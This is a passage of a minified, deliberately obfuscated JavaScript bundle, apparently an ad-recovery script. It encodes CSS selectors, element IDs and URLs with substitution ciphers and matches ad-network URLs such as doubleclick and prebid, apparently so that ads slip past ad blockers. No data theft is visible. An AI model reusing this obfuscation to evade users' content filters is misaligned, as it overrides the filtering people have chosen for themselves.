xe92),us(0x701),us(0x59c),us(0x37b),us(0xb80),us(0xe6b),us(0x6e5),us(0x373),us(0x233),us(0xa23),us(0xb98),us(0x8a4),us(0x64b),us(0xca5)],U=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],G=[us(0x35b),us(0xfa7),us(0xd5b),us(0x7a7),us(0xeae),us(0xe0b),'Ad',us(0xcca),us(0x8e0),us(0x5a9),us(0xe53),us(0x3d8),us(0x452),us(0xb87),us(0xaff),us(0xb8b),us(0x62d),us(0xfee),us(0x967),us(0xb8e),us(0x8c4),us(0x1c8),us(0x1026),us(0xcea),us(0x4de),us(0xd19),us(0xe1c),us(0x42d),us(0x9c3),us(0x7e6),us(0x816),us(0x8e1),us(0x955),us(0x73e),us(0xba8),us(0x8fc),us(0xc55),us(0x3ec),us(0xc0e),us(0x758),us(0x305),us(0xaa7),us(0x8f1),us(0x64f),us(0x55b),us(0x5e4),us(0x435),us(0x32d),us(0xc4c),us(0x918),us(0xf84),us(0x199),us(0x412),us(0xf26),us(0xf98),us(0x1e2),us(0x529),us(0x389)],X=['ad',us(0x1bf),'Ad',us(0x284)],Q=[us(0xf77),us(0x817)],x=[],Y=[{'key':us(0x5e2),'value':[us(0x5ce)]}];function R(K){const uC=us;var T,P,J,H,Z,I,o0,o1,o2,o3;const o4=[...X,...null!==(T=null==K?void 0x0:K['id'])&&void 0x0!==T?T:[]],o5=[...G,...null!==(P=null==K?void 0x0:K[uC(0xc47)])&&void 0x0!==P?P:[]],o6=[...N,...null!==(J=null==K?void 0x0:K[uC(0xa45)])&&void 0x0!==J?J:[]][uC(0xf3d)](oj=>uC(0xf30)!==oj),o7=[...U,...null!=K&&K[uC(0x6bd)]?[new RegExp(K[uC(0x6bd)][uC(0xd33)]('|'))]:[]],o8=[...x,...null!==(H=null==K?void 0x0:K[uC(0x239)])&&void 0x0!==H?H:[]],o9=[...null!==(Z=null==K?void 0x0:K[uC(0x26c)])&&void 0x0!==Z?Z:[]],oo={'id':[{'type':uC(0xb6d),'value':uC(0xf5e)},{'type':uC(0xb6d),'value':uC(0xbb9)},{'type':uC(0xb6d),'value':uC(0x2ee)},...null!==(I=null==K||null===(o0=K[uC(0x5fc)])||void 0x0===o0?void 0x0:o0['id'])&&void 0x0!==I?I:[]],'url':[{'type':uC(0x1d4),'value':uC(0x33d)},...null!==(o1=null==K||null===(o2=K[uC(0x5fc)])||void 0x0===o2?void 0x0:o2[uC(0x66c)])&&void 0x0!==o1?o1:[]]},oD=[...Q,...null!==(o3=null==K?void 0x0:K[uC(0x977)])&&void 0x0!==o3?o3:[]],ol=oj=>oj[uC(0x719)](/[.*+?^${}()|[\]\\]/g,uC(0x74c)),oO=new RegExp([...o5[uC(0x794)](ol),...o4[uC(0x794)](oj=>'\x5cb'[uC(0xca2)](ol(oj),'\x5cb')),...oD[uC(0x794)](ol),...o6[uC(0x794)](ol),...o7[uC(0x794)](oj=>oj[uC(0x190)])][uC(0xd33)]('|'));return{'ids':o4,'idSubstrings':o5,'idRegex':new RegExp(o5[uC(0xd33)]('|')),'cssTargetRegex':oO,'domains':o6,'urlRegexes':o7,'selectorsToForceProtect':o9,'attributes':oD,'attributeValueKeys':Y,'tagName':o8,'exclusionRules':oo};}function z(C,K){const ut=us;return!(!C[ut(0x647)][ut(0xda7)](K)&&!C[ut(0xde5)][ut(0x4d9)](K))&&!C[ut(0x5fc)]['id'][ut(0x408)](T=>ut(0x1d4)===T[ut(0xedc)]?T[ut(0x61e)]===K:ut(0xb6d)===T[ut(0xedc)]?K[ut(0xda7)](T[ut(0x61e)]):void T[ut(0xedc)]);}function w(C,K){const uK=us;if(null==K||''===K)return!0x1;const T=(0x0,B['GX'])(K);return!!T&&(!(!C[uK(0xac6)][uK(0x408)](P=>T[uK(0xa88)][uK(0x287)](P))&&!C[uK(0x57d)][uK(0x408)](P=>P[uK(0x4d9)](T[uK(0xdae)])))&&!C[uK(0x5fc)][uK(0x66c)][uK(0x408)](P=>uK(0x1d4)===P[uK(0xedc)]?P[uK(0x61e)]===T[uK(0xdae)]:uK(0xb6d)===P[uK(0xedc)]?T[uK(0xdae)][uK(0xda7)](P[uK(0x61e)]):void 0x0));}function V(C,K){const ud=us;return K[ud(0x8de)](ud(0x378))&&C[ud(0x977)][ud(0xda7)](K);}function F(C,K,T){const ur=us;return!!T&&C[ur(0xbc3)][ur(0x408)](P=>{const uT=ur;let {key:J,value:k}=P;return J===K&&k[uT(0xda7)](T);});}function S(C,K){const uP=us;return!!(K[uP(0xe3a)]('id')&&z(C,K['id'])||K[uP(0xe3a)](uP(0x1a0))&&z(C,K[uP(0x219)])||K[uP(0xe3a)](uP(0xfed))&&w(C,K[uP(0xe71)](uP(0xfed)))||K[uP(0xe3a)](uP(0xdae))&&w(C,K[uP(0xe71)](uP(0xdae))));}function W(C,K){const ue=us;return C[ue(0x239)][ue(0x408)](T=>T[ue(0xbd6)]()===K[ue(0xbd6)]());}function L(C,K){const uJ=us;return C[uJ(0x209)][uJ(0x4d9)](K);}},0x190b:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>B});var M=u(0xebc);const B={'encode':function(U){const un=a2D;let g=arguments[un(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,M['i7'])();return g['id']+U[un(0x644)]('')[un(0x794)](G=>g[un(0x692)][un(0xda7)](G)?String[un(0x1af)](g[un(0x7f6)])+f(g[un(0x692)],g[un(0x873)],G):g[un(0x5bb)][un(0xda7)](G)?String[un(0x1af)](g[un(0x276)])+f(g[un(0x5bb)],g[un(0x650)],G):f(g[un(0x303)],g[un(0x603)],G))[un(0xd33)]('');},'decode':U=>{const uy=a2D,g=(0x0,M['i7'])(U[uy(0xc66)](0x0,0x4));if(!g)throw new Error(uy(0xe6c)+U);const G=U[uy(0xc66)](0x4);let X=0x0;return G[uy(0x644)]('')[uy(0x794)](Q=>{const uh=uy;if(0x0==X&&Q===String[uh(0x1af)](g[uh(0x7f6)]))return X=0x1,'';if(0x0==X&&Q===String[uh(0x1af)](g[uh(0x276)]))return X=0x2,'';if(0x0!=X){const x=X;if(X=0x0,0x1==x)return g[uh(0x873)][uh(0xda7)](Q)?N(g[uh(0x692)],g[uh(0x873)],Q):N(g[uh(0x303)],g[uh(0x603)],Q)+Q;if(0x2==x)return g[uh(0x650)][uh(0xda7)](Q)?N(g[uh(0x5bb)],g[uh(0x650)],Q):N(g[uh(0x303)],g[uh(0x603)],Q)+Q;throw new Error(uh(0xf0e)+x);}return N(g[uh(0x303)],g[uh(0x603)],Q);})[uy(0xd33)]('');}};function f(U,g,G){const uk=a2D;if(0x1!==G[uk(0xc60)])throw new Error(uk(0x787));return U[uk(0xda7)](G)?g[U[uk(0x744)](G)]:G;}function N(U,g,G){const uH=a2D;if(0x1!==G[uH(0xc60)])throw new Error(uH(0x787));return g[uH(0xda7)](G)?U[g[uH(0x744)](G)]:G;}},0xebc:(j,q,M)=>{'use strict';const uv=a2D;M['d'](q,{'$o':()=>U,'i7':()=>N});var B=M(0x23b5),f=M(0x18f7);function N(x){const uZ=a2D;return x?Q[uZ(0xed2)](Y=>Y['id']===x):B['A'][uZ(0xe56)]?G[0x0]:f['A'][uZ(0xdb0)](G);}const U=()=>G[G[uv(0xc60)]-0x1];function g(x){const uI=uv,Y=[uI(0x634),uI(0x9d0),uI(0xb2f),uI(0xad8),uI(0x3c2),uI(0xcf4),uI(0xef5),uI(0xb23),uI(0x52f)],R={};for(let m=0x0;m<Y[uI(0xc60)];m++){const z=x[m];R[atob(Y[m])]=uI(0xcd5)==typeof z?atob(z):z;}return R;}const G=[[uv(0x8fe),uv(0x662),uv(0x668),0x75,uv(0xdf6),uv(0xe04),0x39,uv(0xe40),uv(0x98f)],[uv(0x332),uv(0xbaa),uv(0x3a4),0x75,uv(0x3c3),uv(0x18b),0x73,uv(0x485),uv(0xb67)],[uv(0x40c),uv(0xb4d),uv(0x896),0x61,uv(0x6d8),uv(0x488),0x72,uv(0x737),uv(0xea4)],[uv(0x87c),uv(0x326),uv(0xc3d),0x6a,uv(0xa54),uv(0xee6),0x35,uv(0xa4f),uv(0xc27)]][uv(0x794)](x=>g(x)),X=[[uv(0x4e6),uv(0xcbf),uv(0x576),0x77,uv(0xd35),uv(0xac8),0x66,uv(0x1018),uv(0x530)],[uv(0xfd7),uv(0x5c7),uv(0xe84),0x39,uv(0x846),uv(0x6b8),0x65,uv(0xa94),uv(0x1005)],[uv(0x9a9),uv(0x5eb),uv(0x6f2),0x66,uv(0x840),uv(0xf5c),0x38,uv(0xcab),uv(0x994)],[uv(0xb47),uv(0xcf6),uv(0x2f5),0x61,uv(0xf8b),uv(0x546),0x73,uv(0x30c),uv(0x316)],[uv(0x9eb),uv(0x66a),uv(0xf2f),0x79,uv(0x1031),uv(0x398),0x6e,uv(0xad4),uv(0xce1)],[uv(0x7ce),uv(0x987),uv(0xe36),0x76,uv(0x62f),uv(0x479),0x73,uv(0x553),uv(0x42f)],[uv(0x499),uv(0xe58),uv(0x402),0x70,uv(0x7f3),uv(0x664),0x72,uv(0xdf8),uv(0x749)],[uv(0x78b),uv(0x53b),uv(0x605),0x6b,uv(0xc51),uv(0xf40),0x68,uv(0xf82),uv(0xea3)],[uv(0x215),uv(0x2d8),uv(0x50d),0x73,uv(0x2ba),uv(0x4d8),0x68,uv(0xa09),uv(0x322)],[uv(0x58c),uv(0xcff),uv(0x9b3),0x61,uv(0x1e8),uv(0x7f5),0x65,uv(0x4c1),uv(0x698)],[uv(0xf09),uv(0x7e1),uv(0x30e),0x6a,uv(0xefe),uv(0xcc4),0x6b,uv(0x25c),uv(0x3c6)],[uv(0xcde),uv(0x877),uv(0x912),0x66,uv(0x100c),uv(0x690),0x39,uv(0xbaf),uv(0x218)],[uv(0x1033),uv(0xf0d),uv(0xddc),0x67,uv(0x101b),uv(0x882),0x61,uv(0xa77),uv(0xea7)],[uv(0x8f3),uv(0x841),uv(0x35a),0x38,uv(0xb96),uv(0x4f6),0x31,uv(0x101a),uv(0x2e2)],[uv(0x1f6),uv(0xcbb),uv(0x3cd),0x6f,uv(0xf36),uv(0x19f),0x68,uv(0xa0a),uv(0x427)],[uv(0xa41),uv(0x1f5),uv(0xa10),0x6b,uv(0x890),uv(0xe3e),0x32,uv(0x229),uv(0x7de)]][uv(0x794)](x=>g(x)),Q=[...G,...X];},0x143c:(j,q,M)=>{'use strict';const ub=a2D;M['d'](q,{'Gb':()=>X,'OC':()=>G,'Y_':()=>g,'oi':()=>Q,'xm':()=>U});var B=M(0x4c5),f=M(0x190b),N=(M(0x23b5),M(0x18f7));const U=[ub(0x96d),ub(0x250),ub(0x1029),ub(0xaee),ub(0x627),ub(0x410),ub(0x6d2),ub(0x615),ub(0x2f9),ub(0x217),ub(0xd0f),ub(0xdf1),ub(0x2af),ub(0xf10),ub(0xd7d),ub(0x6e9),ub(0x54e),ub(0x72e),ub(0xfdb),ub(0xd6f),ub(0x7fd),ub(0xa63),ub(0x6b5),ub(0x6da),ub(0x4b6),ub(0x240),ub(0x686),ub(0x8c7),ub(0x738),ub(0xab9),ub(0x663),ub(0xd5e),ub(0x495),ub(0xb26),ub(0x965),ub(0xdd7),ub(0x7f7),ub(0xd41),ub(0x844),ub(0xd27),ub(0xce9),ub(0x446),ub(0x880),ub(0x797),ub(0x5a4),ub(0xb5a),ub(0x9c8),ub(0x921),ub(0x42d),ub(0x57e),ub(0x200),ub(0xc8f),ub(0xa17),ub(0xc38),ub(0x97c),ub(0x77c),ub(0x7d2)];function g(x){const uA=ub;return void 0x0===x?-0x1:U[uA(0x744)](x);}function G(x){const uE=ub,Y=f['A'][uE(0xcd7)](x),R=N['A'][uE(0x219)](),m=Y[uE(0x719)](uE(0x587),'\x22'[uE(0xca2)](R,'\x22')),z=JSON[uE(0x224)](m);return z[uE(0xb68)]=z[R],delete z[R],z;}function X(x){const up=ub;return!!(window[up(0x6fa)][up(0xf83)]+window[up(0x6fa)][up(0x29b)])[up(0xda7)](up(0x181))||up(0x81c)===B['A'][up(0x2d3)](up(0x47c),!0x1)||up(0x5c4)!==B['A'][up(0x2d3)](up(0x47c),!0x1)&&Math[up(0x506)]()<x;}function Q(x){const M0=ub;try{if(!window[M0(0xb57)]||!(M0(0x502)in window[M0(0xb57)]))return!0x1;const Y=window[M0(0xb57)][M0(0x502)];return!(!Y[M0(0xc92)]||!Y[M0(0x277)])&&Y[M0(0xc92)]/Y[M0(0x277)]>=x;}catch(R){return!0x1;}}},0xbc6:(j,q,u)=>{'use strict';const M1=a2D;u['d'](q,{'H':()=>B,'e':()=>M});const M=f=>f[M1(0xda7)](M1(0x6f7))||f[M1(0xda7)](M1(0x102c))?f=(f=(f=(f=f[M1(0x719)](/(^width\s*:)/g,M1(0x799)))[M1(0x719)](/([^-]width\s*:)/g,M1(0x799)))[M1(0x719)](/(^height\s*:)/g,M1(0x799)))[M1(0x719)](/([^-]height\s*:)/g,M1(0x799)):f,B=f=>f[M1(0xda7)](M1(0x6f7))||f[M1(0xda7)](M1(0x102c))?f=(f=(f=(f=f[M1(0x719)](/(^width\s*:)   /g,'$1'))[M1(0x719)](/([^-]width\s*:)   /g,'$1'))[M1(0x719)](/(^height\s*:)   /g,'$1'))[M1(0x719)](/([^-]height\s*:)   /g,'$1'):f;},0x1791:(j,q,M)=>{'use strict';const M3=a2D;M['d'](q,{'QS':()=>W,'Qw':()=>F,'Vd':()=>S,'dv':()=>x,'hB':()=>C,'oY':()=>L,'sR':()=>Y});var B=M(0xf26),N=M(0x6f7),U=M(0x14a1),G=M(0x23b5),X=M(0xbc6),Q=M(0x20ce);const x=P=>{const M2=a2D;let {protectUrlContext:J,stylesheet:k,baseUrl:H='',key:Z,endpoint:v=G['A'][M2(0x550)],idFilter:I,urlFilter:A,attributeFilter:E,tagNameFilter:o0,isPageLevel:o1=!0x1}=P;return T({'protectUrlContext':J,'stylesheet':k,'direction':M2(0x1dc),'context':M2(0xd8d),'baseUrl':H,'key':Z,'endpoint':v,'idFilter':I,'urlFilter':A,'attributeFilter':E,'tagNameFilter':o0,'isPageLevel':o1});},Y=P=>T({'stylesheet':P,'direction':M3(0x3ee),'context':M3(0xd8d)}),R=M3(0x839)!=typeof window,z=(0x0,Q['_'])(R),V=(0x0,Q['_'])(R),F=P=>{const M4=M3;let {protectUrlContext:J,selector:k,key:H,idFilter:Z,attributeFilter:v,tagNameFilter:I}=P;const A=Z||v||I?z:V;let E=A[M4(0x2d3)](k);return E||(E=T({'protectUrlContext':J,'stylesheet':k,'direction':M4(0x1dc),'context':M4(0x588),'baseUrl':'','key':H,'idFilter':Z,'attributeFilter':v,'tagNameFilter':I}),A[M4(0x461)](k,E)),E;},S=P=>{const M5=M3;let {protectUrlContext:J,style:k,baseUrl:H='',key:Z,endpoint:v=G['A'][M5(0x550)],idFilter:I,urlFilter:A,attributeFilter:E}=P,o0=T({'protectUrlContext':J,'stylesheet':k,'direction':M5(0x1dc),'context':M5(0xe79),'baseUrl':H,'key':Z,'endpoint':v,'idFilter':I,'urlFilter':A,'attributeFilter':E});return k[M5(0x287)](';')&&!o0[M5(0x287)](';')&&(o0+=';'),o0;},W=P=>{const M6=M3;let J=T({'stylesheet':P,'direction':M6(0x3ee),'context':M6(0xe79)});return P[M6(0x287)](';')&&!J[M6(0x287)](';')&&(J+=';'),J;},L=P=>{const M7=M3;let {protectUrlContext:J,value:k,baseUrl:H='',key:Z,endpoint:v=G['A'][M7(0x550)],idFilter:I,urlFilter:A,attributeFilter:E}=P;return T({'protectUrlContext':J,'stylesheet':k,'context':M7(0x61e),'direction':M7(0x1dc),'baseUrl':H,'key':Z,'endpoint':v,'idFilter':I,'urlFilter':A,'attributeFilter':E});},C=P=>T({'stylesheet':P,'direction':M3(0x3ee),'context':M3(0x61e)});function K(P,J,k){const M8=M3,H=U['z1'][M8(0xc60)];if('*='===P){const Z=k(J);J=(0x0,U['_'])(Z)?Z[M8(0xc66)](H+0x4):Z;}else{if('$='===P){const v=k(J);J=(0x0,U['_'])(v)?v[M8(0xc66)](H+0x4):v;}else J=k(J);}return J;}function T(P){const M9=M3,{stylesheet:J,context:k}=P;let H,Z,v,I;if(M9(0x1dc)===P[M9(0x966)]){const {protectUrlContext:o0,baseUrl:o1,key:o2,endpoint:o3=G['A'][M9(0x550)],isPageLevel:o4}=P;H=o5=>P[M9(0x256)]&&!P[M9(0x256)](o5)?o5:(0x0,U['md'])(o5[M9(0x644)]('\x5c')[M9(0xd33)](''),o2),Z=function(o5){const Mo=M9;let o6=arguments[Mo(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:N['MN'][Mo(0x325)];return o5[Mo(0x8de)]('{{')&&o5[Mo(0x287)]('}}')?o5:o5[Mo(0x8de)]('.')&&!o5[Mo(0x8de)]('./')&&!o5[Mo(0x8de)](Mo(0x5ec))||o5[Mo(0x8de)]('#')?F({'protectUrlContext':o0,'selector':o5,'key':o2,'idFilter':P[Mo(0x256)],'attributeFilter':P[Mo(0x1015)]}):P[Mo(0xa5d)]&&!P[Mo(0xa5d)](o5)?o5:(o4&&o6===N['MN'][Mo(0xa57)]&&(o6=N['MN'][Mo(0x25b)]),(0x0,N['Wq'])({'protectUrlContext':o0,'url':o1?new URL(o5,o1)[Mo(0xdae)]:o5,'kind':o6,'key':o2,'endpoint':o3}));},v=o5=>P[M9(0x1015)]&&!P[M9(0x1015)](o5)?o5:M9(0x378)[M9(0xca2)]((0x0,U['md'])(o5[M9(0xc66)](0x5))[M9(0xbd6)]()),I=o5=>P[M9(0x5df)]&&P[M9(0x5df)](o5)?M9(0xad7)+(0x0,U['md'])(o5[M9(0xbd6)]()):o5;}else M9(0x3ee)===P[M9(0x966)]?(H=o5=>(0x0,U['_'])(o5)?(0x0,U['ks'])(o5):o5,Z=o5=>(0x0,N['EW'])(o5)?(0x0,N['sH'])(o5)[M9(0xeb9)]:o5,v=o5=>(0x0,U['_'])(o5[M9(0xc66)](0x5))?M9(0x378)+(0x0,U['ks'])(o5[M9(0xc66)](0x5)[M9(0xbd6)]()):o5,I=o5=>o5[M9(0x8de)](M9(0xad7))&&(0x0,U['_'])(o5[M9(0xc66)](0x3))?(0x0,U['ks'])(o5[M9(0xc66)](0x3)):o5):M9(0xce4)===P[M9(0x966)]&&(H=o5=>o5,Z=o5=>{const MD=M9;try{return new URL(o5,P[MD(0xe1d)])[MD(0xdae)];}catch(o6){return o5;}},v=o5=>o5,I=o5=>o5);const A=[],E=(0x0,B['qg'])(J,{'context':k});return(0x0,B['GG'])(E,{'enter'(o5){const Ml=M9;var o6,o7,o8,o9,oo,oD,ol;A[Ml(0x47a)](o5);const oO=A[Ml(0xc60)]>=0x3&&Ml(0x8d0)===A[A[Ml(0xc60)]-0x3][Ml(0x640)];if(Ml(0x348)===o5[Ml(0xedc)])o5[Ml(0x640)]=H(o5[Ml(0x640)]);else{if(Ml(0xdcc)===o5[Ml(0xedc)])o5[Ml(0x640)]=H(o5[Ml(0x640)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&o5[Ml(0x640)][Ml(0x640)][Ml(0x8de)](Ml(0x378)))o5[Ml(0x640)][Ml(0x640)]=v(o5[Ml(0x640)][Ml(0x640)]);else{if(Ml(0xc8c)!==o5[Ml(0xedc)]||Ml(0x591)!==o5[Ml(0x640)][Ml(0xedc)]||'id'!==o5[Ml(0x640)][Ml(0x640)]&&Ml(0xe18)!==o5[Ml(0x640)][Ml(0x640)]&&Ml(0xae4)!==o5[Ml(0x640)][Ml(0x640)]||Ml(0xcd4)!==(null===(o6=o5[Ml(0x61e)])||void 0x0===o6?void 0x0:o6[Ml(0xedc)])){if(Ml(0xc8c)!==o5[Ml(0xedc)]||Ml(0x591)!==o5[Ml(0x640)][Ml(0xedc)]||Ml(0x6f7)!==o5[Ml(0x640)][Ml(0x640)]&&Ml(0x102c)!==o5[Ml(0x640)][Ml(0x640)]||Ml(0xcd4)!==(null===(o7=o5[Ml(0x61e)])||void 0x0===o7?void 0x0:o7[Ml(0xedc)])){if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0xfe2)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0xcd4)===(null===(o8=o5[Ml(0x61e)])||void 0x0===o8?void 0x0:o8[Ml(0xedc)])&&(o5[Ml(0x61e)][Ml(0x61e)][Ml(0xda7)](Ml(0x6f7))||o5[Ml(0x61e)][Ml(0x61e)][Ml(0xda7)](Ml(0x102c)))){if(Ml(0x1dc)===P[Ml(0x966)]){const oj=(0x0,X['e'])(o5[Ml(0x61e)][Ml(0x61e)]);oj!==o5[Ml(0x61e)][Ml(0x61e)]&&(o5[Ml(0x61e)][Ml(0x61e)]=o5[Ml(0x61e)][Ml(0x61e)]+',\x20'+oj);}else{if(Ml(0x3ee)===P[Ml(0x966)]){const oq=(0x0,X['H'])(o5[Ml(0x61e)][Ml(0x61e)]);oq!==o5[Ml(0x61e)][Ml(0x61e)]&&(o5[Ml(0x61e)][Ml(0x61e)]=oq);}}}else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0xfed)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0xcd4)===(null===(o9=o5[Ml(0x61e)])||void 0x0===o9?void 0x0:o9[Ml(0xedc)]))Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x61e)],H):o5[Ml(0x61e)][Ml(0x61e)]=H(o5[Ml(0x61e)][Ml(0x61e)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&'id'===o5[Ml(0x640)][Ml(0x640)]&&Ml(0x591)===(null===(oo=o5[Ml(0x61e)])||void 0x0===oo?void 0x0:oo[Ml(0xedc)]))Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x640)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x640)],H):o5[Ml(0x61e)][Ml(0x640)]=H(o5[Ml(0x61e)][Ml(0x640)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0x35f)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0x591)===(null===(oD=o5[Ml(0x61e)])||void 0x0===oD?void 0x0:oD[Ml(0xedc)]))P[Ml(0x966)],o5[Ml(0x640)][Ml(0x640)]=H(o5[Ml(0x640)][Ml(0x640)]);else{if(Ml(0xc8c)===o5[Ml(0xedc)]&&Ml(0x591)===o5[Ml(0x640)][Ml(0xedc)]&&Ml(0x1a0)===o5[Ml(0x640)][Ml(0x640)]&&Ml(0xcd4)===(null===(ol=o5[Ml(0x61e)])||void 0x0===ol?void 0x0:ol[Ml(0xedc)]))Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x61e)],H):o5[Ml(0x61e)][Ml(0x61e)]=H(o5[Ml(0x61e)][Ml(0x61e)]);else{if(oO&&Ml(0xcd4)===o5[Ml(0xedc)])o5[Ml(0x61e)]=Z(o5[Ml(0x61e)],N['MN'][Ml(0xa57)]);else{if(Ml(0x325)===o5[Ml(0xedc)])o5[Ml(0x61e)]=Z(o5[Ml(0x61e)],oO?N['MN'][Ml(0xa57)]:N['MN'][Ml(0x325)]);else{if(Ml(0x9ed)===o5[Ml(0xedc)])o5[Ml(0x7eb)][Ml(0xfd2)][Ml(0x1004)](ou=>{const MO=Ml;MO(0x82c)===ou[MO(0xedc)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[MO(0x4d9)](ou[MO(0x61e)])&&(ou[MO(0x61e)]=T({...P,'stylesheet':ou[MO(0x61e)],'context':MO(0xd8d)}));});else{if(Ml(0x82c)===o5[Ml(0xedc)]&&o5[Ml(0x61e)][Ml(0x48a)]()[Ml(0x8de)](Ml(0x679))&&o5[Ml(0x61e)][Ml(0x48a)]()[Ml(0x287)](')')){const ou=o5[Ml(0x61e)][Ml(0x48a)]()[Ml(0xc66)](0x4,-0x1)[Ml(0x48a)](),oM=ou[Ml(0xaca)](/^'(.*)'$/),oB=ou[Ml(0xaca)](/^"(.*)"$/);let of='';of=oM?'\x27'[Ml(0xca2)](Z(oM[0x1],N['MN'][Ml(0x325)]),'\x27'):oB?'\x22'[Ml(0xca2)](Z(oB[0x1],N['MN'][Ml(0x325)]),'\x22'):Z(ou,N['MN'][Ml(0x325)]),o5[Ml(0x61e)]=o5[Ml(0x61e)][Ml(0x719)](ou,of);}else Ml(0x891)===o5[Ml(0xedc)]&&(o5[Ml(0x640)]=I(o5[Ml(0x640)]));}}}}}}}}}else Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=Ml(0x367)+o5[Ml(0x61e)][Ml(0x61e)]:o5[Ml(0x61e)][Ml(0x61e)]=o5[Ml(0x61e)][Ml(0x61e)][Ml(0x8de)](Ml(0x367))?o5[Ml(0x61e)][Ml(0x61e)][Ml(0xc66)](0x3):o5[Ml(0x61e)][Ml(0x61e)];}else Ml(0x1dc)===P[Ml(0x966)]?o5[Ml(0x61e)][Ml(0x61e)]=K(o5[Ml(0x38d)],o5[Ml(0x61e)][Ml(0x61e)],H):o5[Ml(0x61e)][Ml(0x61e)]=H(o5[Ml(0x61e)][Ml(0x61e)]);}}}},'leave'(o5){const Mj=M9;A[Mj(0x76c)]();}}),(0x0,B['cM'])(E);}},0x14a1:(j,q,M)=>{'use strict';const Mq=a2D;M['d'](q,{'_':()=>S,'ks':()=>F,'md':()=>V,'xE':()=>w,'z1':()=>x,'zp':()=>z});var B=M(0x190b),N=M(0xebc),U=M(0x19dd);const G=Mq(0x839)==typeof window,X=Mq(0x27d),Q=Mq(0xc43),x=Q,Y=new Map(),R=new Map();function z(L,C){const Mu=Mq;let K=arguments[Mu(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return V(L=encodeURIComponent(L),C,K);}function w(L){return decodeURIComponent(F(L));}function V(L,C){const MM=Mq;var K;let T=arguments[MM(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!L)return L;if(S(L))return L;if(!G){const J=Y[MM(0x2d3)](L);if(J)return J;}C=null!==(K=C)&&void 0x0!==K?K:(0x0,U['x'])();const P=(0x2===T?Q:X)+B['A'][MM(0x850)](L,C);return G||(Y[MM(0x461)](L,P),R[MM(0x461)](P,L)),P;}function F(L){const MB=Mq;if(!L)throw new Error(MB(0x85a));const C=W(L);if(!G){const P=R[MB(0x2d3)](L);if(P)return P;}const K=L[MB(0xc66)](0x2===C?Q[MB(0xc60)]:X[MB(0xc60)]),T=B['A'][MB(0xcd7)](K);return G||(R[MB(0x461)](L,T),Y[MB(0x461)](T,L)),T;}function S(L){if(!L)return!0x1;try{return W(L),!0x0;}catch(C){return!0x1;}}function W(L){const Mf=Mq;if(!L)throw new Error(Mf(0xf27));if(L[Mf(0x8de)](X))return 0x1;if(L[Mf(0x8de)](Q)){if(L[Mf(0xc60)]<Q[Mf(0xc60)]+0x4)throw new Error(Mf(0x9de)[Mf(0xca2)](L));const C=L[Mf(0xc66)](Q[Mf(0xc60)],Q[Mf(0xc60)]+0x4);if((0x0,N['i7'])(C))return 0x2;throw new Error(Mf(0x371)[Mf(0xca2)](L));}throw new Error(Mf(0xfb8)[Mf(0xca2)](L));}},0x19dd:(j,q,u)=>{'use strict';let M;function B(N){M=N;}function f(){return M;}u['d'](q,{'x':()=>f,'z':()=>B});},0x6f7:(j,q,B)=>{'use strict';const MN=a2D;B['d'](q,{'EW':()=>of,'GX':()=>og,'Gy':()=>oj,'MN':()=>o6,'Ph':()=>o1,'Vp':()=>oq,'Wq':()=>ou,'Xz':()=>oU,'ZM':()=>o0,'ep':()=>Z,'g3':()=>o2,'ht':()=>o4,'lv':()=>H,'qF':()=>o3,'rI':()=>oo,'sH':()=>oB});var G=B(0x261a),X=B(0x190b),Q=B(0xebc),Y=B(0x23b5),V=B(0x19dd),F=B(0x18f7),K=B(0x848),P=B(0x143c),J=B(0xcc4);const H=MN(0x1010),Z=MN(0x83c),o0=MN(0x750),o1=MN(0x37d),o2=MN(0x518),o3=MN(0x1f1),o4=[H,Z,o0,o1,o2,o3],o5=(0x0,J['t'])(Y['A'][MN(0xe3b)]);let o6=function(oX){const MU=MN;return oX[MU(0x325)]=MU(0x36a),oX[MU(0x9c5)]=MU(0xa66),oX[MU(0xa57)]=MU(0x5f7),oX[MU(0x68c)]=MU(0xb16),oX[MU(0xa4d)]='m',oX[MU(0x25b)]='n',oX;}({});function o7(oX){const Mg=MN;return Array[Mg(0x729)](oX[Mg(0x59e)][Mg(0xe01)]())[Mg(0xf3d)](oQ=>Mg(0xf37)!=oQ)[Mg(0xc60)]>0x0;}const o8=new Uint32Array(0x100);for(let oX=0x0;oX<0x100;oX++){let oQ=oX;for(let ox=0x0;ox<0x8;ox++)oQ=0x1&oQ?0xedb88320^oQ>>>0x1:oQ>>>0x1;o8[oX]=oQ;}function o9(oY){const MG=MN;let oR=-0x1;for(let om=0x0;om<oY[MG(0xc60)];om++)oR=oR>>>0x8^o8[0xff&(oR^oY[MG(0x913)](om))];return~oR>>>0x0;}function oo(oY,oR){const MX=MN;return 